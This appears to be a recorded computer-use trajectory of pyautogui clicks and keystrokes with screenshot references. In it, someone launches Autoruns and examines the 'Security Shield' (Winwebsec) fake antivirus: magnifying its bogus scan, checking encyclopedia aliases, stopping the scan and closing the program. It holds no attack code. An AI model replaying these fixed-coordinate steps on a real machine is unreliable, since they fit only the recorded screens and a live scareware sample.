
# Step: Launch Autoruns from the Start search and dismiss the Security Shield installed notice
pyautogui.click(308, 651)

pyautogui.write('autoruns')
pyautogui.press('Return')

pyautogui.click(797, 404)

# Step: Magnify the Security Shield fake scan, then check the Winwebsec encyclopedia page's alias list
pyautogui.click(749, 72)

pyautogui.hotkey('ctrl', '1')
pyautogui.press('Escape')

pyautogui.click(883, 9)

pyautogui.click(263, 704)

pyautogui.hotkey('ctrl', '1')

pyautogui.press('Escape')

pyautogui.hotkey('alt', 'Tab')

# Step: Stop the fake scan at 23 threats, continue unprotected, confirm Yes, and close Security Shield
pyautogui.click(740, 533)

pyautogui.click(820, 500)
